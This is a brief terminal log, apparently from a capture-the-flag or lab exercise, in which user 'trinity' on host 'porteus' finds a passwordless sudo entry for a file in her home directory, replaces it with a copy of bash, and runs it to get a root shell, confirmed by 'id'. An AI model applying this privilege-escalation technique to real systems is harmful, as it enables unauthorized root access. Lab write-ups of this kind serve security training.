 evil-4.4$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Videos  cp  cpss  evil  python
evil-4.4$ sudo -l
User trinity may run the following commands on porteus:
    (root) NOPASSWD: /home/trinity/oracle
evil-4.4$ cp /bin/bash /home/trinity/oracle
evil-4.4$ sudo /home/trinity/oracle
root@porteus:/home/trinity# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
root@porteus:/home/trinity#